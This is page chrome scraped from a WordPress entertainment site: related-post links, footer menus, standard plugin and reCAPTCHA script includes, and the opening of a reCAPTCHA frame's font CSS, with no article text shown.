</script><h4 class="td-related-title td-block-title"><a id="td_uid_33_6965f3f3899d4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_32_6965f3f3880f1" href="#">RELATED ARTICLES</a><a id="td_uid_34_6965f3f3899df" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_32_6965f3f3880f1" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_32_6965f3f3880f1 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" class="td-image-wrap" title="Best Android Games For Kids Can Play"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Android-Games-For-Kids-Can-Play" title="Best Android Games For Kids Can Play" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" title="Best Android Games For Kids Can Play">Best Android Games For Kids Can Play</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" class="td-image-wrap" title="Best 6 Mac Online Games For Free"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Mac-Online-Games-For-Free" title="Best 6 Mac Online Games For Free" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" title="Best 6 Mac Online Games For Free">Best 6 Mac Online Games For Free</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_6965f3f3880f1" data-td_block_id="td_uid_32_6965f3f3880f1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_6965f3f3880f1" data-td_block_id="td_uid_32_6965f3f3880f1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/entertainment/robin-hood-2018-movie-trailer-released/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                    <i class="td-icon-font td-icon-pinterest"></i>
                    <span class="td-social-name">Pinterest</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                    <i class="td-icon-font td-icon-reddit"></i>
                    <span class="td-social-name">Reddit</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                    <i class="td-icon-font td-icon-tumblr"></i>
                    <span class="td-social-name">Tumblr</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://digitalworldhub.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-959"><a href="https://digitalworldhub.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4139"><a href="https://digitalworldhub.com/about-dwh/">About DWH</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-967"><a href="https://digitalworldhub.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2019 Digital World Hub | Powered By <a href="https://www.thegreensoldier.com/"> Green Soldier</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/clean-sheet-and-o-injuries-as-liverpool/" rel="bookmark" class="td-image-wrap" title="Clean Sheet And No injuries For Liverpool"><img width="100" height="70" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/03/CLEAN-CHEET-NO-INJURIES-100x70.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/03/CLEAN-CHEET-NO-INJURIES-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/03/CLEAN-CHEET-NO-INJURIES-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/03/CLEAN-CHEET-NO-INJURIES-20x13.jpg 20w" sizes="(max-width: 100px) 100vw, 100px"  alt="CLEAN CHEET NO INJURIES" title="Clean Sheet And No injuries For Liverpool" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/clean-sheet-and-o-injuries-as-liverpool/" rel="bookmark" title="Clean Sheet And No injuries For Liverpool">Clean Sheet And No injuries For Liverpool</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/sonu-ke-titu-ki-sweety-review/" rel="bookmark" class="td-image-wrap" title="Sonu Ke Titu Ki Sweety Review"><img width="100" height="70" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/02/Sonu-Ke-Titu-Ki-Sweety-Review-100x70.png"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/02/Sonu-Ke-Titu-Ki-Sweety-Review-100x70.png 100w, https://digitalworldhub.com/wp-content/uploads/2018/02/Sonu-Ke-Titu-Ki-Sweety-Review-218x150.png 218w, https://digitalworldhub.com/wp-content/uploads/2018/02/Sonu-Ke-Titu-Ki-Sweety-Review-20x13.png 20w" sizes="(max-width: 100px) 100vw, 100px"  alt="Sonu Ke Titu Ki Sweety Review" title="Sonu Ke Titu Ki Sweety Review" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/sonu-ke-titu-ki-sweety-review/" rel="bookmark" title="Sonu Ke Titu Ki Sweety Review">Sonu Ke Titu Ki Sweety Review</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/avengers-infinity-war-ending-explained/" rel="bookmark" class="td-image-wrap" title="Avengers: Infinity War Ending Explained"><img width="100" height="70" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/05/Avengers-Infinity-War-Ending-Explained-100x70.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/05/Avengers-Infinity-War-Ending-Explained-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/05/Avengers-Infinity-War-Ending-Explained-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/05/Avengers-Infinity-War-Ending-Explained-20x13.jpg 20w" sizes="(max-width: 100px) 100vw, 100px"  alt="Avengers Infinity War Ending Explained" title="Avengers: Infinity War Ending Explained" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/avengers-infinity-war-ending-explained/" rel="bookmark" title="Avengers: Infinity War Ending Explained">Avengers: Infinity War Ending Explained</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6965f3f391fa0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-scroll-up{
    bottom: 15px;
    right: 15px;
    width: 40px;
    border-radius: 100px;
}
</style>

<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitalworldhub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/comment-reply.min.js?ver=c9191c785be020779766d457d654252b" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[9588]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9d1be1f47844717bf694b7bd6709018","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&co=aHR0cHM6Ly9kaWdpdGFsd29ybGRodWIuY29tOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8vrj221nn6kk
body_size: 48238
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, 